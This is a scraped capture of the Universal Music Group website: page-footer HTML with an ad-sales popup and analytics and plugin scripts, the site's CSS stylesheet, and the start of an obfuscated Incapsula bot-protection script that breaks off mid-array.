</script><div id="pum-16712" class="pum pum-overlay pum-theme-15542 pum-theme-15542 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:16712,&quot;slug&quot;:&quot;ad-sales&quot;,&quot;theme_id&quot;:15542,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.ad-sales-popup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;500px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-16712" class="pum-container popmake theme-15542 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" src="/wp-content/themes/umgcore2/assets/img/logo.png" alt="UMG logo displayed on the popup"></p>
<p>Universal Music Group, the world leader in music-based entertainment, leverages proprietary access and insights to develop innovative integrated brand opportunities globally with the potential to reach billions of engaged fans across digital media, events, name and likeness, sync &amp; more.</p>
<p>For more information on how Universal Music Group for Brands can create authentic connections for your brand, please contact us <a style="color: #66d7ff;" href="mailto:adsales@umusic.com">here</a>.</p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBXH963" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script>
	var ajax_news_pages = {"ajaxurl":"https://www.universalmusic.com/wp-admin/admin-ajax.php"};
	(function($){
		$(document).on( 'click', '.page-nums a',function(e){
			e.preventDefault();$.ajax({
				type:'post',
				data:{'action':'ajax_news_pages','paged':$(this).attr('href')},
				success:function( result ){$('#newstab-display').html(result);},
				url:ajax_news_pages.ajaxurl
			});
		});
	})(jQuery);
</script>
            <script type="text/javascript">
                function downloadJSAtOnload() {
                    var element = document.createElement("script");
                    element.src = "https://umg.theappreciationengine.com/w-v1.8/js/4";
                    document.body.appendChild(element);
                }

                if (window.addEventListener)
                    window.addEventListener("load", downloadJSAtOnload, false);
                else if (window.attachEvent)
                    window.attachEvent("onload", downloadJSAtOnload);
                else window.onload = downloadJSAtOnload;
            </script>
			<script type="text/javascript" src="https://www.universalmusic.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="umgecrm-frontend-script-js-extra">
/* <![CDATA[ */
var UMGECRM = {"ajaxurl":"https:\/\/www.universalmusic.com\/wp-admin\/admin-ajax.php","analytics_tracking_delegate":"trackingDelegate.UMGECRM","sub_data":{"adhoc":[],"ecrm":"umgapi","ae":{"1":{"subs":{"1":{"et-client-id":"","et-list-id":"","label":"Subscribe me to the Universal Music newsletter","casl-label":"Subscribe me to the Universal Music newsletter","casl-enabled":true,"optin_id":"1","vv-cf-optin-campaign-id":"","vv-cf-optin-similar-artists-enabled":false,"umgapi-form-id":"-LXJ5tNgsxbmGVyIBz_D","umgapi-optin-ids":"98330","optin_ifbv2_key":"","optin_ifbv2_obj":""}}}}},"lytics_env":"none"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.universalmusic.com/wp-content/plugins/umg-ecrm/assets/js/umg-ecrm-frontend.js?ver=0.7.24" id="umgecrm-frontend-script-js"></script>
<script type="text/javascript" src="https://www.universalmusic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.19.0","pm_dir_url":"https:\/\/www.universalmusic.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.universalmusic.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.universalmusic.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"15534","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.universalmusic.com\/wp-json\/pum\/v1","page":"17580"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.universalmusic.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-16712":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".ad-sales-popup"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"15542","size":"medium","responsive_min_width":"0%","responsive_max_width":"500px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"15542","id":16712,"slug":"ad-sales"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.universalmusic.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1720094171&amp;ver=1.19.0" id="popup-maker-site-js"></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=847964927" async></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://umg.theappreciationengine.com/framework-v1.8/flow/4/prep?pre_cache=1&from=0ca94eff03f554423a47a3d2d8baf779&segment=&consent=&referring_url=
body_size: 576
content:
flow_b23e48bb17bf5cebc619e7f72562f4c7

--- FILE ---
content_type: text/css
request_url: https://www.universalmusic.com/wp-content/themes/umgcore2/assets/css/core-canvas.css?ver=2.8.8
body_size: 4879
content:
/**
 *	UMG Core 2
 *	./assets/css/core-canvas.css
 *
 *	Main canvas
 *
 *  Changelog;
 *  26-Mar-2020 - Ade - changed #345, footer padding to 0.3 0.6 as since evidon et al it scraped bottom
 *  19-Dec-2019 - Ade - CSS added for evidon cookie button poke #371 + 960px media query in #394
 *  04-May-2018 - Ade - corrected bug with #masthead behind header elements, set z-index:40; (header is 30)
 *  03-May-2018 - Ade - .frontpage .footer.... rules added per GPDR request
 *  04-Sep-2017 - Ade - new rule for #footer-buttons Instagram icon, the .png is adapted from https://en.instagram-brand.com/assets/glyph-icon
 */

/* =RESET= */
html,body{font-size:100%;}


/* unplaced */

#content h1,#content h2,h3,h4,h5,h6{line-height:1.25}
h4,h5{text-transform:uppercase}
h5{font-weight:normal}


/* =Patches
   ========================================================================== */
.global-link.dashicons-before::before{line-height:2.5;width:1.5em;height:auto;}
footer ul.menu::before{height:20px;}

/* unplaced page/menu fiddle */
.hidden{display:none;}

/* unplaced */
body{position:relative;}

.primary.wide{padding:1em 0 3em 0;}
a > h5{padding:1rem 2rem;color:inherit}
.primary a:hover{text-decoration:underline}
.primary a.button:hover{text-decoration:none}

.hidden-till-ready {display:none}
.ready .hidden-till-ready {display:block}

a.bookmark{padding-top:75px;}
.admin-bar a.bookmark{padding-top:107px;}

.slimScrollBar{opacity:.7 !important;-webkit-transition:opacity .5s;transition:opacity .5s;}
.slimScrollBar:hover,.slimScrollBar:focus{opacity:1 !important;}

/*	=Element Ordering
	========================================================================= */
#ELEMENT-ORDERING{}
.ready #footer-buttons,
.button-group{z-index:100;}
#slider-cover{z-index:2000;}
.ready #slider-cover{z-index:20;}
.off-canvas .close{z-index:200;}
.off-canvas{z-index:100;}
.off-canvas.with-cover{z-index:-1;}
.off-canvas.is--open{z-index:10000;}
.off-canvas.is--open .cover{z-index:-1;}
.off-canvas{z-index:1000;}
.off-canvas .toggle{z-index:200;}
#masthead{z-index:40;}
.hero-bg-copy,
.hero-bg,
.footer-tiles{z-index:0;}
.hero-inner{z-index:30;}

/*	=Dimensions
	========================================================================= */
#main,
.primary,
.primary-fullwidth{width:100%;line-height:1.6;margin:0 auto;}
#main,
.primary,
.primary-fullwidth{max-width:100%;}
.primary{max-width:60rem;}
.primary-fullwidth{padding:0 0 1.6em;}
.primary-fullwidth .tiles{text-align:left;padding:1em;max-width:1000px;margin:auto;}
section.primary{border-style:solid;border-width:1px;border-top:0;border-bottom:0;}
section.primary article + article{padding-top:0;margin-top:0;}

/* =Main Canvas Padding
   ========================================================================== */
#main{padding:0 1rem;}
#primary{padding:0 4rem 2rem;position:relative;}
#primary nav .breadcrumbs{margin-top:2rem;}

/* =Masthead + Logo
   ========================================================================== */
#masthead{
	position:absolute;
	max-height:173px;
	height:173px;
	width:100%;
	top:0;
	left:0;
	right:0;
	cursor:unset;
	display:table;
	text-align:center;
    transition:height .4s,width .4s;
	-webkit-transition:height .4s,width .4s;
}
.masthead-fixed #masthead.bg-method,
.masthead-fixed #masthead{
	height:75px;
	position:fixed;
	transition:height .2s,background-color .4s;
	-webkit-transition:height .2s,background-color .4s;
}
#masthead a{
	width:auto;
	display:table-cell;
	vertical-align:middle;
}
#logo{
	padding:.3%;
	max-height:90%;
	height:124px;
}
#masthead a,
#logo{
	width:auto;
	margin:auto;
}
.masthead-fixed #masthead.bg-method #logo,
.masthead-fixed #masthead #logo{
	height:65px;
	background-size:auto 90%;
	margin-top:0;
}

/*	-background method
	------------------------------------------------------------------------- */
#masthead.bg-method #logo{
	background-image:url(../img/logo.png);
	background-size:auto 90%;
	background-position:center center;
	background-repeat:no-repeat;
	max-height:100%;
	height:142px;
	width:auto;
}
.masthead-fixed #masthead #logo.bg-method{background-size:auto 90%}

@media screen and (max-width:768px){
	#masthead,
	#masthead.bg-method{height:75px;max-height:75px;}
    #masthead.bg-method #logo,
	#logo{height:60px;margin:0.3em auto;text-align:center;}
	.front-page #logo{height:70px;padding:0;margin:0 auto;}
}

/*	-background washover
	------------------------------------------------------------------------- */
#masthead,
.masthead-not-fixed #masthead{
	background-color:none;
	background-color:rgba(0,0,0,0);
}
.slider-loaded #masthead,
.masthead-fixed #masthead{
	background-color:black;
	background-color:rgba(0,0,0,.3);
}

/*	=Hero / header
	========================================================================= */
#hero{position:relative;height:500px;width:100%;}
.has-slides #hero{display:none}
.hero-bg-copy,
.hero-bg{
	position:absolute;
	opacity:0.75;
	top:0;
	left:0;
	height:100%;
	width:100%;
	opacity:0.5;
	text-align:center;
	background-color:transparent;
	background-repeat:no-repeat;
	background-image:url(../img/hero-default.jpg);
	background-position:center top;
	background-size:cover;
	background-attachment:scroll;
}
.hero-bg img{object-fit:cover;max-width:none;height:100%;}
.label-template-default .hero-bg{opacity:1;}
.hero-inner{position:absolute;width:100%;bottom:0;left:0;right:0;}
.hero-titles{max-width:66rem;font-size:2.4rem;line-height:1.2;padding:2em 4%;margin:0 auto;overflow:hidden;}
.hero-titles h1{line-height:1;font-size:100%;font-style:italic;font-weight:300;}
.hero-titles h2{line-height:1.5;font-style:normal;font-weight:normal;text-transform:uppercase;line-height:1.2;}


/*
.altlabelhero .hero-titles,
.althero .hero-titles{position:static;max-width:60rem;font-size:1.5rem;font-weight:normal;padding:1em 1.5em;margin:0 auto;}

.xaltlabelhero .hero-titles h1,
.single-post.althero .hero-titles h1{display:none;}

.hero-titles h1{font-style:normal;}

*/

.hero-titles h1,
.hero-titles h2{display:block}
.althero .hero-titles h1,
.altlabelhero .hero-titles h1{display:none}
.althero .hero-titles h2,
.altlabelhero .hero-titles h2{display:block}


.single-post.althero .hero-titles{position:static;max-width:60rem;font-size:1.5rem;font-weight:normal;padding:1em 1.5em;margin:0 auto;}

.single-label.althero .hero-titles h1{font-size:1em;line-height:2;text-transform:uppercase;font-style: normal;max-width:11.7em;}
.single-label.althero .hero-titles h1 span{box-decoration-break:clone;letter-spacing:.05em;background:black;box-shadow:20px 0 0 black,-20px 0 0 black;background:rgba(0,0,0,.8);box-shadow:15px 0 0 rgba(0,0,0,.8), -15px 0 0 rgba(0,0,0,.8);}


@media screen and (max-width:768px){
	#hero{height:350px;}
	.single-post #hero{height:500px;}
}
@media screen and (max-width:570px){
	#hero{height:250px;}
	.single-post #hero{height:300px;}
	.hero-titles{font-size:2rem;}
	.althero .hero-titles{font-size:1rem;}
    .hero-inner{bottom:2rem;}

}
@media screen and (max-width:375px){
	.hero-titles{font-size:1.5rem;padding:2em 2% .8em}
}

/*	=Template elements
	========================================================================= */
h4{font-size:1.25em;}
.entry-content h4{margin-top:2em;}				   /* UMA Tweaks Jul 21, 2017 */
.entry-content h3 + h4{margin-top:0em;}
.xentry-content{padding-bottom:3em;}

.entry-meta{font-size:.9em;font-style:italic;opacity:.7;}
.entry-meta > span{padding:1em 1em 1em 0;}
.singular .entry-meta{padding:2em;}
.entry-title{font-size:1.8em;font-weight:normal;margin:1.2em 0 .3em;text-transform:uppercase;}
.entry-content .wp-post-image:first-of-type{float:left;margin:0 1em 0 0}
.entry-content .wp-post-image:first-of-type + p{margin-top:0}

.posts-navigation li{display:inline-block}
.posts-navigation li a{font-size:.8em}
.posts-navigation li span,
.posts-navigation li a{display:block;width:1.6em;line-height:1.6;border:1px solid transparent;text-align:center;}
.posts-navigation li a,.posts-navigation li a:hover{text-decoration:none;}

.posts-navigation li.next a,
.posts-navigation li.prev a{width:5em;text-transform:uppercase;text-align:left}
.posts-navigation li.next a{text-align:right}
.posts-navigation li .dashicons{font-size:1.1em;line-height:1.5}

.home.blog .primary{padding-bottom:3rem;}
.home.blog .primary h4{font-size:1.2em;}

/*	=Single posts (news)
	========================================================================= */
.single-post h3.entry-title{display:none}
.single-post #hero{height:600px;}

/* =Columned layout
	========================================================================= */
.middle{width:auto;padding:1em 1em 1em 0;overflow:hidden}
.full-cols-3 .left{padding-left:3em;}
.full-cols-3 .right{padding:2em 4em 0 0;}
.full-cols-3 > li{padding:.5em 0;margin:0}
.full-cols-3 img{width:200px;padding:-10px;margin:0 1em 0 0}
primary-fullwidth.full-cols-3{padding:0}

/*	=Breadcrumbs
	========================================================================= */
#BREADCRUMBS {}
.breadcrumbs{margin-bottom:3em;}
.breadcrumbs li{margin:0 !important;display:inline;}
.breadcrumbs li::after{content:' > ';padding:0 .15em;}
.breadcrumbs li:last-child::after{content:'';}

/*	=Footer
	========================================================================= */
.stickyfooter footer.stuck{position:fixed;left:0;right:0;bottom:0;width:100%}

/*	-Footer tiles
	------------------------------------------------------------------------- */
.footer-tiles{width:100%;}
.footer-tiles li{display:block;overflow:hidden;float:left;position:relative;}
.footer-tiles img{display:block;left:0;top:0;width:100%}
.footer-tiles p{position:absolute;bottom:0;height:5em;width:100%;padding:0 .75em;margin:0;text-align:center}
.footer-tiles b{display:block;}
.footer-tiles i{font-size:75%}
.footer-tiles i::before{width:35%;margin:.6em auto;border:1px solid;display:table;content:' '}
.footer-tiles li,
.footer-tiles li a p,
.footer-tiles li img{-webkit-transition:all .4s ease-out;transition:all .4s ease-out;}
.footer-tiles li a{-webkit-transition:none;transition:none}

/*	-Footer buttons
	------------------------------------------------------------------------- */
#footer-buttons{
	bottom:-46px;
	width:259px;
	margin:0 auto;
	position:fixed;
	text-align:center;
	border-left-width:1px;
	border-left-style:solid;
	-webkit-transition:bottom .6s;
	transition:bottom .6s;
}
.ready #footer-buttons{bottom:-1px}
#footer-buttons li{
	float:left;
	border-width:1px;
	border-style:solid;
	border-left:0;
}
#footer-buttons,
#footer-buttons li{border-color:#333}

#footer-buttons li{height:46px}
#footer-buttons li a.dashicons{width:56px;line-height:40px}
#footer-buttons li a.dashicons:before{font-size:20px}

/*  -Instagram patch
	------------------------------------------------------------------------- */
#footer-buttons li a.icon-instagram{
	background-image:url(../img/instagram-icon-white.png);
	background-position:50%;
	background-repeat:no-repeat;
	background-size:35%;
}

/*	-Footer sub + nav menu
	------------------------------------------------------------------------- */
.footer-base{font-size:1rem;padding:.3em .6em;width:100%;line-height:1.2em;height:45px;text-align:center;}
.footer-base .legal{float:left;text-align:left;}
.footer-base .legal span{white-space:nowrap;}

.footer-base .menu{float:right;max-width:400px;text-align:right;}
.footer-base .menu a,
.footer-base .menu li,
.footer-base .menu li::after{padding:0;text-decoration:none;display:inline-block;}
.footer-base .menu li::after{content:'/';padding:0 .1em 0 .3em;}
.footer-base .menu li:last-of-type::after{content:'';padding:0}
.footer-base .menu li:last-of-type{padding-right:0;margin-right:0}
.footer-base .menu li:first-of-type{padding-left:0;margin-left:0;}
.footer-base .menu::after,
.footer-tiles::after,
.footer-base::after{clear:both;display:table;content:' ';}

.footer-base .legal,
.footer-base .menu{max-width:calc(50% - (46px * 4));}
.frontpage .footer-base {
	font-size: 1rem;
    position: fixed;
    bottom: 0px;
    background: black;
    z-index: 9;
}

/* Ade/Push - 2019-12-19 - for evidon */
.footer-base .evidon-consent-link span{margin:0 !important;padding:0;display:inline;color:#C0C0C0;}
.footer-base .evidon-consent-link img{display:none;}
.footer-base .evidon-consent-link:hover span{color:#66D7FF;}


/*	-Footer media queries
	------------------------------------------------------------------------- */
.footer-tiles li{width:16.666667%;font-size:1.4rem;}
.footer-tiles.tiles-4 li{width:25%;}

@media screen and (max-width:1080px){
	.footer-tiles li{font-size:1.1rem;}
}
@media screen and (max-width:960px){
	.footer-tiles li{width:33.33333%;font-size:2rem;}
	.footer-tiles.tiles-4 li{width:25%;font-size:1rem;}

	/* change footer layout */
	.footer-base{padding-bottom:55px;height:auto;}
	.footer-base .menu,
	.footer-base .legal{max-width:100%;float:none;margin:auto;text-align:center;line-height:1.3em;padding:1em  0 0;text-align:center;max-width:100%;}

	/* ade/Push - 2019-12-19 - for evidon... */
	.footer-base .menu,
	.footer-base .legal{padding:.3em 0 .3em;line-height:1.1;font-size:.85rem !important;}
	.footer-base .menu .evidon-notice-link span{font-size:.85rem !important;}
}

@media screen and (max-width:768px){
	.footer-tiles li{font-size:1.5rem;}
}
@media screen and (max-width:570px){
	.footer-tiles li,
	.footer-tiles.tiles-4 li{width:50%;}
}
@media screen and (max-width:375px){
	.footer-tiles li{font-size:.85rem;}
}

/*	=Tiles
	========================================================================= */
#TILES{}
.tiles li img{width:100%;}
.tiles li{
	font-size:0;
	max-width:240px;
	min-width:170px;
	width:23.5%;
	height:auto;
	padding:0;
	margin:.1%;
	text-align:center;
	display:inline-block;
	position:relative;
	overflow:hidden;
}
.tiles.secondary-section li{
	min-width:130px;
	width:19%;
}
.tiles .cover + a h4{padding:0 .3em;margin:0;width:100%;position:absolute;bottom:0;}
.tiles .cover + a,
.tiles .cover,
.tiles .entry-meta{
	position:absolute;
	top:0;left:0;right:0;bottom:0;
}
.tiles .cover{
	opacity:0;
}
.tiles :hover .cover{
	opacity:.3;
}
.tiles .cover + a{
	text-decoration:none;
	border:5px solid transparent;
}
.tiles.logos-only a{
	font-size:0;
}

/*	=Button Groups
	========================================================================= */
#BUTTON-GROUPS{}

a.button{display:block;width:100%;height:100%;background:transparent}

/*	-Aside button bar
	------------------------------------------------------------------------- */
.with-aside{
	max-width:calc(100% - 19em);
	padding-right:2em;
}
.aside-menu{
	float:right;
	width:19em;;
	max-width:20em;
	min-width:14em;
	padding:.5em;
}
.aside.button-group .button{padding:0 .3em 0 .8em;display:block;line-height:2.5em;min-width:10em;text-transform:uppercase;margin-bottom:0.5em;}
.aside.button-group .button::before,
.aside.button-group .button::after{
	font-family:dashicons;
	vertical-align:top;
}
.aside.button-group .button::before{padding-right:.4em;}
.aside.button-group .button::after{float:right;font-size:150%}
.aside.button-group .button.wide{min-width:16em;padding-left:.6em;max-width:100%}
.aside.button-group .button.wide::before{padding-right:1.4em;}
.aside.button-group .button::after{
	content:"\f345";    /* short arrow, use \f344 for long -> */
}
.aside.button-group [href*='/global/'].button::before{
	content:"\f319";
}
@media screen and (max-width:768px){
	.aside-menu{float:right;width:20em;padding-right:0}
	.with-aside{width:100%;max-width:100%;}
}
@media screen and (max-width:570px){
	article.entry-content{position:relative;}
	.aside-menu{position:absolute;bottom:1em;left:0;float:none;width:100%;max-width:30em;}
	.with-aside{width:100%;max-width:100%;padding-bottom:3em;}
}
/*	=Foundation styles
	========================================================================= */
#FOUNDATION{}
.alignleft,
.left{float:left;}
.alignright,
.right{float:right;}
td.left,td.right{float:none;}
img.alignleft{margin:.5em 1.5em .5em 0;}
img.alignright{margin:.5em 0 1.5em 1.8em;}
.assistive-text,
.hide{display:none}

/*	=Transparencies
	========================================================================= */
#TRANSPARENCIES,
.althero .hero-inner,
#search-modal .the-form,
.search-for,
.off-canvas.with-cover{
	background-color:black;
	background-color:rgba(0,0,0,.6);
}

/*	=Transitions
	========================================================================= */

/* 1.2s, 2.1s, .4s */
.tiles .cover,
.tiles .cover + a,
.tiles .cover + a h4,
.tiles li{
	transition:background-color 1.2s,opacity 1.2s,border-color 2.1s,color .4s;
    -webkit-transition:background-color 1.2s,opacity 1.2s,border-color 2.1s,color .4s;
}

/* .4s */
nav a,
.menu a,
p > a,
.off-canvas a{-webkit-transition:color .4s linear;transition:color .4s linear;}
.off-canvas{-webkit-transition:all .4s ease-out;transition:all .4s ease-out;}

/* .6s */
.button{-webkit-transition:color .4s,background-color .4s;transition:color .4s,background-color .4s;}

/* various */
.aside{-webkit-transition:all .4s,width .8s;transition:all .4s,width .8s}

/*	=Effects
	========================================================================= */
.little-black-line{margin-bottom:0;padding-bottom:0}
.small-line-before::before,
h3.entry-title::after,
.small-line-after-h3 h3::after,
.small-line-after::after{content:' ';display:block;width:4.5em;border-bottom:1px solid #4a4a4a;margin:.8em 0 1.75em}
.small-line-before::before{border:0;border-top:1px solid #ddd;margin:1em 0 .3em}
.small-line-after-h3 h3,
.small-line-after{margin-bottom:0}

/*	=Admin bar
	========================================================================= */
.admin-bar .off-canvas{
	top:32px;
}
.admin-bar #slides,
.admin-bar #slides img,
.admin-bar .off-canvas{
	height:calc(100vh - 32px);
}
.admin-bar #slides{
	width:100%;
}
.admin-bar #news-container .news{
 	height:calc(100vh - 75px - 45px - 32px);
}
@media screen and ( max-width:781px ) {
	.admin-bar .off-canvas{
		top:46px;
	}
	.admin-bar #slides img,
	.admin-bar #slides,
	.admin-bar .off-canvas{
		height:calc(100vh - 46px);
	}
}

/*	=Borders
	========================================================================= */
.border{border:1px solid}
.no-border{border:0}
.side-borders .primary,
.border-right{border-right:1px solid}
.side-borders .primary,
.border-left{border-left:1px solid}
.border-top{border-top:1px solid}
.border-bottom{border-bottom:1px solid}
.border-1{border-width:1px}
.border-2{border-width:2px}
.border-3{border-width:3px}

/*	=Clearfixes
	========================================================================= */
clear,
.clearfix::before,
.clearfix::after,
.clear::before,
.clear::after,
section::before,
section::after,
article::before,
article::after,
#main::after,
.primary::before,
.primary-fullwidth::before,
#footer::before,
.tiles:after,
.tiles:before,
.entry-meta:before,
.clear-both:after,
.clear-both:before{clear:both;display:table;content:' '}


/* =Media Queries
   =========================================================================== */
@media screen and (min-width:1280px){
	body{font-size:100%}
}
@media screen and (max-width: 1024px) {
    .parallax{background-attachment:scroll}
}

@media screen and (max-width:960px){
	section.primary{border:none;}
}
@media screen and (max-width:768px){
	.links .left{text-align:center;padding:0}
	.entry-content img.wp-post-image{width:300px;margin:1em auto;float:none;clear:both;display:block;box-shadow:4px}
	.search-box{font-size:90%;}
}
@media screen and (max-width:570px){
    #wpadminbar{position:fixed}
	#main{padding:0;}
	section.primary{border:0;}
	section.primary article{padding:1em .5em;}
	section.primary, .primary-full{padding:1.6em .5em;}
	.entry-content > .wp-post-image{float:none;margin:1em auto;}
    .entry-title{font-size:1.1em;}
   	.summary-title{text-align:center;}
	#main .alignleft,
	#main .alignright,
	.left{display:block;float:none;clear:both;width:auto;margin-left:auto;margin-right:auto}
}
@media screen and (max-width:480px){
	body{font-size:85%;}
    #primary{padding:0 1rem 2rem;}
}
@media screen and (max-width:375px){
	#main{font-size:100%;}

	/*	review this - we set this clearly for some purpose, but
		it breaks tabs on template-tabbed.php */
	/*
	#primary{overflow:hidden;}
	*/
}
@media screen and (max-width:250px){
	body{font-size:80%;}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.universalmusic.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=847964927
body_size: 20609
content:
var _0xa994=['\x58\x78\x2f\x43\x6f\x45\x35\x74\x77\x71\x74\x75\x77\x34\x52\x52','\x77\x36\x72\x44\x68\x4d\x4f\x6f\x77\x71\x54\x43\x72\x48\x67\x3d','\x44\x48\x72\x44\x6c\x42\x37\x43\x68\x6b\x72\x43\x70\x4d\x4f\x2f','\x77\x70\x66\x43\x6e\x52\x66\x43\x72\x45\x7a\x43\x74\x51\x3d\x3d','\x77\x70\x6e\x44\x6b\x32\x39\x49\x43\x47\x6a\x44\x68\x79\x54\x44\x72\x73\x4b\x37\x77\x37\x41\x3d','\x47\x45\x34\x41\x47\x41\x37\x43\x6f\x41\x3d\x3d','\x77\x36\x45\x67\x77\x71\x6c\x77\x44\x63\x4b\x45','\x77\x70\x76\x43\x71\x73\x4f\x34\x55\x73\x4b\x31\x4e\x77\x3d\x3d','\x43\x55\x78\x66\x77\x72\x77\x58\x55\x51\x3d\x3d','\x77\x70\x2f\x43\x69\x56\x58\x43\x70\x73\x4b\x4b\x56\x51\x3d\x3d','\x77\x6f\x45\x36\x43\x73\x4b\x51\x77\x36\x38\x3d','\x54\x51\x4c\x43\x71\x31\x5a\x77\x77\x71\x77\x3d','\x77\x70\x6a\x43\x6d\x54\x41\x3d','\x77\x71\x54\x44\x6e\x6c\x6e\x43\x71\x4d\x4b\x45\x77\x37\x4d\x3d','\x4b\x73\x4b\x55\x4f\x30\x6c\x58\x77\x34\x45\x3d','\x58\x63\x4b\x46\x77\x34\x78\x61\x77\x70\x77\x44\x77\x37\x6a\x43\x6c\x38\x4f\x45','\x77\x34\x56\x49\x62\x41\x7a\x44\x6f\x38\x4f\x36','\x77\x6f\x37\x43\x70\x38\x4f\x33\x52\x38\x4b\x6f\x4b\x73\x4f\x59\x4e\x38\x4b\x71\x77\x72\x6a\x43\x68\x38\x4b\x2b','\x77\x6f\x37\x43\x73\x63\x4b\x43\x77\x37\x67\x4f\x77\x37\x2f\x43\x6e\x6c\x4c\x44\x67\x58\x37\x43\x70\x67\x3d\x3d','\x53\x79\x6f\x7a\x77\x35\x51\x7a\x77\x35\x34\x3d','\x5a\x46\x50\x43\x76\x69\x7a\x43\x74\x44\x76\x44\x69\x4d\x4b\x7a\x47\x38\x4f\x4c\x77\x37\x55\x67\x77\x34\x51\x3d','\x53\x6a\x30\x33\x77\x36\x59\x79\x77\x35\x6e\x43\x6c\x38\x4b\x41\x77\x35\x6c\x30\x62\x38\x4b\x56\x77\x36\x34\x43\x77\x37\x55\x38\x77\x35\x68\x74\x77\x37\x74\x54\x46\x4d\x4b\x6f\x77\x6f\x45\x3d','\x77\x70\x2f\x44\x69\x6d\x70\x58\x4c\x48\x4d\x3d','\x77\x35\x30\x62\x77\x72\x35\x7a\x42\x63\x4b\x50\x4e\x73\x4f\x51\x47\x6a\x6f\x37\x61\x57\x33\x44\x68\x63\x4f\x6b\x77\x37\x46\x76\x66\x38\x4b\x55\x63\x63\x4b\x58\x77\x36\x63\x3d','\x55\x54\x49\x37\x66\x6c\x58\x43\x76\x67\x3d\x3d','\x57\x73\x4b\x67\x77\x34\x4e\x4c\x77\x34\x52\x39\x47\x38\x4b\x4a\x77\x36\x54\x44\x67\x57\x76\x43\x6c\x4d\x4b\x77\x77\x71\x6f\x77\x4d\x68\x35\x33\x77\x70\x67\x54\x55\x4d\x4b\x45\x77\x72\x2f\x43\x72\x57\x33\x43\x74\x31\x49\x64\x48\x55\x41\x3d','\x57\x63\x4b\x4b\x77\x34\x42\x61\x77\x6f\x63\x64','\x77\x71\x58\x44\x72\x58\x52\x42\x4f\x6d\x54\x44\x6c\x43\x50\x44\x72\x4d\x4b\x78\x77\x36\x2f\x44\x69\x4d\x4b\x31\x77\x36\x2f\x43\x6c\x4d\x4f\x74\x44\x55\x7a\x44\x70\x54\x56\x5a','\x53\x6a\x30\x35\x77\x35\x49\x71\x77\x34\x6a\x43\x6c\x73\x4b\x5a\x77\x70\x59\x6b\x5a\x63\x4b\x65\x77\x36\x4d\x65\x77\x37\x73\x68\